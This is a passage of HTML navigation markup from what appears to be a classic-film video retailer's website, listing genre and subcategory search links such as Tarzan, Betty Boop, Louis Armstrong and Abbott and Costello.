		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Disaster&category=Action%2DAdventure+:+Disaster">Disaster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Espionage&category=Action%2DAdventure+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Family&category=Action%2DAdventure+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Far%5FNorth&category=Action%2DAdventure+:+Far%5FNorth">Far North</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Foreign%5FLegion&category=Action%2DAdventure+:+Foreign%5FLegion">Foreign Legion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Forest&category=Action%2DAdventure+:+Forest">Forest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Frontier&category=Action%2DAdventure+:+Frontier">Frontier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Hercules&category=Action%2DAdventure+:+Hercules">Hercules</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Historical&category=Action%2DAdventure+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Horse%5FRacing&category=Action%2DAdventure+:+Horse%5FRacing">Horse Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Jungle&category=Action%2DAdventure+:+Jungle">Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Man%5Fagainst%5FNature&category=Action%2DAdventure+:+Man%5Fagainst%5FNature">Man against Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Martial%5FArts&category=Action%2DAdventure+:+Martial%5FArts">Martial Arts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Miscellaneous&category=Action%2DAdventure+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Non%2DAfrican%5FJungle&category=Action%2DAdventure+:+Non%2DAfrican%5FJungle">Non-African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::North%5FAfrica&category=Action%2DAdventure+:+North%5FAfrica">North Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Pirates&category=Action%2DAdventure+:+Pirates">Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Railroad&category=Action%2DAdventure+:+Railroad">Railroad</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sea&category=Action%2DAdventure+:+Sea">Sea</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Serial&category=Action%2DAdventure+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Silent&category=Action%2DAdventure+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::South%5FSeas&category=Action%2DAdventure+:+South%5FSeas">South Seas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Space&category=Action%2DAdventure+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Stunts&category=Action%2DAdventure+:+Stunts">Stunts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sword%5Fand%5FSandals&category=Action%2DAdventure+:+Sword%5Fand%5FSandals">Sword and Sandals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Tarzan&category=Action%2DAdventure+:+Tarzan">Tarzan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Thriller&category=Action%2DAdventure+:+Thriller">Thriller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::War&category=Action%2DAdventure+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Zorro&category=Action%2DAdventure+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu1" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Animation-Cartoons</a>		<ul class="collapse list-unstyled" id="subcatmenu1">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Alice&category=Animation%2DCartoons+:+Alice">Alice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Anime&category=Animation%2DCartoons+:+Anime">Anime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Betty%5FBoop&category=Animation%2DCartoons+:+Betty%5FBoop">Betty Boop</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Bugs%5FBunny&category=Animation%2DCartoons+:+Bugs%5FBunny">Bugs Bunny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caillou&category=Animation%2DCartoons+:+Caillou">Caillou</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Cartoons&category=Animation%2DCartoons+:+Cartoons">Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caspar&category=Animation%2DCartoons+:+Caspar">Caspar</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Casper&category=Animation%2DCartoons+:+Casper">Casper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Christmas&category=Animation%2DCartoons+:+Christmas">Christmas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Daffy%5FDuck&category=Animation%2DCartoons+:+Daffy%5FDuck">Daffy Duck</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dai%5FGuard&category=Animation%2DCartoons+:+Dai%5FGuard">Dai Guard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dr%2E%5FSeuss&category=Animation%2DCartoons+:+Dr%2E%5FSeuss">Dr. Seuss</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fairy%5FTales&category=Animation%2DCartoons+:+Fairy%5FTales">Fairy Tales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Feature&category=Animation%2DCartoons+:+Feature">Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Felix%5Fthe%5FCat&category=Animation%2DCartoons+:+Felix%5Fthe%5FCat">Felix the Cat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fleischer%5FColor%5FClassics&category=Animation%2DCartoons+:+Fleischer%5FColor%5FClassics">Fleischer Color Classics</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanamation&category=Animation%2DCartoons+:+Japanamation">Japanamation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanimation&category=Animation%2DCartoons+:+Japanimation">Japanimation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Lancelot%5FLink%5FSecret%5FChimp&category=Animation%2DCartoons+:+Lancelot%5FLink%5FSecret%5FChimp">Lancelot Link Secret Chimp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Miscellaneous&category=Animation%2DCartoons+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Pop%5FChance&category=Animation%2DCartoons+:+Pop%5FChance">Pop Chance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Popeye&category=Animation%2DCartoons+:+Popeye">Popeye</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Porky%5FPig&category=Animation%2DCartoons+:+Porky%5FPig">Porky Pig</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnafu&category=Animation%2DCartoons+:+Private%5FSnafu">Private Snafu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnuffy%5FSmith&category=Animation%2DCartoons+:+Private%5FSnuffy%5FSmith">Private Snuffy Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Sci%2DFi&category=Animation%2DCartoons+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Silent&category=Animation%2DCartoons+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Superman&category=Animation%2DCartoons+:+Superman">Superman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Terrytoons&category=Animation%2DCartoons+:+Terrytoons">Terrytoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Three%5FStooges&category=Animation%2DCartoons+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Winky%2DDink%5Fand%5FYou&category=Animation%2DCartoons+:+Winky%2DDink%5Fand%5FYou">Winky-Dink and You</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu2" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">B</a> </li>
	<li><a href="#subcatmenu3" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Biography</a>		<ul class="collapse list-unstyled" id="subcatmenu3">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Authors&category=Biography+:+Authors">Authors</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Composers&category=Biography+:+Composers">Composers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Documentary&category=Biography+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Early%5FAmerican&category=Biography+:+Early%5FAmerican">Early American</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Entertainment&category=Biography+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Family&category=Biography+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Military&category=Biography+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Music&category=Biography+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Personalities&category=Biography+:+Personalities">Personalities</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Presidents&category=Biography+:+Presidents">Presidents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Rulers&category=Biography+:+Rulers">Rulers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Science%5Fand%5FMedicine&category=Biography+:+Science%5Fand%5FMedicine">Science and Medicine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Sports&category=Biography+:+Sports">Sports</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu4" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Black Heritage</a>		<ul class="collapse list-unstyled" id="subcatmenu4">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Animation%2DCartoons&category=Black%5FHeritage+:+Animation%2DCartoons">Animation-Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Bessie%5FSmith&category=Black%5FHeritage+:+Bessie%5FSmith">Bessie Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Bill%5FCosby&category=Black%5FHeritage+:+Bill%5FCosby">Bill Cosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Billie%5FHoliday&category=Black%5FHeritage+:+Billie%5FHoliday">Billie Holiday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Cab%5FCalloway&category=Black%5FHeritage+:+Cab%5FCalloway">Cab Calloway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Clarence%5FMuse&category=Black%5FHeritage+:+Clarence%5FMuse">Clarence Muse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Documentary&category=Black%5FHeritage+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Dorothy%5FDandridge&category=Black%5FHeritage+:+Dorothy%5FDandridge">Dorothy Dandridge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Duke%5FEllington&category=Black%5FHeritage+:+Duke%5FEllington">Duke Ellington</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Eartha%5FKitt&category=Black%5FHeritage+:+Eartha%5FKitt">Eartha Kitt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Ella%5FFitzgerald&category=Black%5FHeritage+:+Ella%5FFitzgerald">Ella Fitzgerald</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Fred%5FWilliamson&category=Black%5FHeritage+:+Fred%5FWilliamson">Fred Williamson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Gospel&category=Black%5FHeritage+:+Gospel">Gospel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Herb%5FJeffries&category=Black%5FHeritage+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Jackie%5FRobinson&category=Black%5FHeritage+:+Jackie%5FRobinson">Jackie Robinson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Joe%5FLouis&category=Black%5FHeritage+:+Joe%5FLouis">Joe Louis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Lena%5FHorne&category=Black%5FHeritage+:+Lena%5FHorne">Lena Horne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Lena%5FHorneHeritage&category=Black%5FHeritage+:+Lena%5FHorneHeritage">Lena HorneHeritage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FA&category=Black%5FHeritage+:+Louis%5FA">Louis A</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FArmstrong&category=Black%5FHeritage+:+Louis%5FArmstrong">Louis Armstrong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FJordan&category=Black%5FHeritage+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Mantan%5FMoreland&category=Black%5FHeritage+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Miscellaneous&category=Black%5FHeritage+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Monte%5FHawley&category=Black%5FHeritage+:+Monte%5FHawley">Monte Hawley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Music&category=Black%5FHeritage+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Nat%5FKing%5FCole&category=Black%5FHeritage+:+Nat%5FKing%5FCole">Nat King Cole</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Oscar%5FMicheaux&category=Black%5FHeritage+:+Oscar%5FMicheaux">Oscar Micheaux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Paul%5FRobeson&category=Black%5FHeritage+:+Paul%5FRobeson">Paul Robeson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Richard%5FPryor&category=Black%5FHeritage+:+Richard%5FPryor">Richard Pryor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Richard%5FWright&category=Black%5FHeritage+:+Richard%5FWright">Richard Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Sarah%5FVaughan&category=Black%5FHeritage+:+Sarah%5FVaughan">Sarah Vaughan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Sidney%5FPoitier&category=Black%5FHeritage+:+Sidney%5FPoitier">Sidney Poitier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Spencer%5FWilliams&category=Black%5FHeritage+:+Spencer%5FWilliams">Spencer Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Stepin%5FFetchit&category=Black%5FHeritage+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::WWII&category=Black%5FHeritage+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu5" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Box</a> </li>
	<li><a href="#subcatmenu6" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Box Sets and Collections</a>		<ul class="collapse list-unstyled" id="subcatmenu6">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::20th%5FCentury&category=Box%5FSets%5Fand%5FCollections+:+20th%5FCentury">20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Action%2DAdventure&category=Box%5FSets%5Fand%5FCollections+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Animation&category=Box%5FSets%5Fand%5FCollections+:+Animation">Animation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Anthology&category=Box%5FSets%5Fand%5FCollections+:+Anthology">Anthology</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Automobiles&category=Box%5FSets%5Fand%5FCollections+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Children&category=Box%5FSets%5Fand%5FCollections+:+Children">Children</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Comedy&category=Box%5FSets%5Fand%5FCollections+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Exploitation&category=Box%5FSets%5Fand%5FCollections+:+Exploitation">Exploitation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Family&category=Box%5FSets%5Fand%5FCollections+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Horror&category=Box%5FSets%5Fand%5FCollections+:+Horror">Horror</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Military&category=Box%5FSets%5Fand%5FCollections+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Music&category=Box%5FSets%5Fand%5FCollections+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Religion&category=Box%5FSets%5Fand%5FCollections+:+Religion">Religion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Sci%2DFi&category=Box%5FSets%5Fand%5FCollections+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Serials&category=Box%5FSets%5Fand%5FCollections+:+Serials">Serials</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Silent&category=Box%5FSets%5Fand%5FCollections+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Special%5FInterest&category=Box%5FSets%5Fand%5FCollections+:+Special%5FInterest">Special Interest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Television&category=Box%5FSets%5Fand%5FCollections+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Three%5FStooges&category=Box%5FSets%5Fand%5FCollections+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Video%5FScrapbooks&category=Box%5FSets%5Fand%5FCollections+:+Video%5FScrapbooks">Video Scrapbooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::WWII&category=Box%5FSets%5Fand%5FCollections+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::War&category=Box%5FSets%5Fand%5FCollections+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Western&category=Box%5FSets%5Fand%5FCollections+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Women&category=Box%5FSets%5Fand%5FCollections+:+Women">Women</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu7" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Children</a>		<ul class="collapse list-unstyled" id="subcatmenu7">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Black%5FHeritage&category=Children+:+Black%5FHeritage">Black Heritage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Educational&category=Children+:+Educational">Educational</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Fairy%5FTales&category=Children+:+Fairy%5FTales">Fairy Tales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Holidays&category=Children+:+Holidays">Holidays</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Miscellaneous&category=Children+:+Miscellaneous">Miscellaneous</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu8" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Comedy</a>		<ul class="collapse list-unstyled" id="subcatmenu8">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Abbott%5Fand%5FCostello&category=Comedy+:+Abbott%5Fand%5FCostello">Abbott and Costello</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Action%2DAdventure&category=Comedy+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Amos%5Fn%5FAndy&category=Comedy+:+Amos%5Fn%5FAndy">Amos n Andy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Andy%5FGriffith%5FShow&category=Comedy+:+Andy%5FGriffith%5FShow">Andy Griffith Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Andy%5FHardy&category=Comedy+:+Andy%5FHardy">Andy Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Animals&category=Comedy+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bill%5FCosby&category=Comedy+:+Bill%5FCosby">Bill Cosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bing%5FCrosby&category=Comedy+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bob%5FHope&category=Comedy+:+Bob%5FHope">Bob Hope</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Burns%5Fand%5FAllen&category=Comedy+:+Burns%5Fand%5FAllen">Burns and Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Buster%5FKeaton&category=Comedy+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Charlie%5FChaplin&category=Comedy+:+Charlie%5FChaplin">Charlie Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Charlie%5FChase&category=Comedy+:+Charlie%5FChase">Charlie Chase</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Crime&category=Comedy+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Don%5FRickles&category=Comedy+:+Don%5FRickles">Don Rickles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::East%5FSide%5FKids&category=Comedy+:+East%5FSide%5FKids">East Side Kids</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Ed%5FWynn&category=Comedy+:+Ed%5FWynn">Ed Wynn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Edgar%5FBergen&category=Comedy+:+Edgar%5FBergen">Edgar Bergen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Family&category=Comedy+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Foreign&category=Comedy+:+Foreign">Foreign</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::George%5FCarlin&category=Comedy+:+George%5FCarlin">George Carlin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::George%5FGobel&category=Comedy+:+George%5FGobel">George Gobel</a></li>
